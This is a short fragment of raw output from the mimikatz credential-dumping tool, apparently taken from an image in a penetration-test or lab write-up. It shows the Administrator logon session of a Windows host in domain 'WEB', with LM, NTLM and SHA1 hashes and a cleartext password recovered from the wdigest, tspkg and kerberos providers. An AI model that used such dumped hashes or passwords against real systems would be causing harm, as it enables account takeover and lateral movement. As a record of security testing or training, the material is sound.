 mimikatz 2.2.0 x64 (oe.eo)
Domain : WEB
Logon Server : WEB
Logon Time : 2022/1/5 16:27:03
SID : S-1-5-21-1443003717-4130318662-4279967973-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : 32801fe143b57a06b75e0c8d76954a50
* NTLM : e7114141b0337bdce1aedf5594706205
* SHA1 : ba0c330de294546637d42b5c42150ef05380fc66
tspkg :
* Username : Administrator
* Domain : WEB
* Password : !@#QWE123
wdigest :
* Username : Administrator
* Domain : WEB
* Password : !@#QWE123
kerberos :
* Username : Administrator
* Domain : WEB
* Password : !@#QWE123
ssp :
credman :